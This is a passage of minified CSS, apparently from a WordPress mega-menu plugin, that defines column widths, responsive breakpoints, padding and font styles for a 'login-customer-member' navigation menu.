li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu 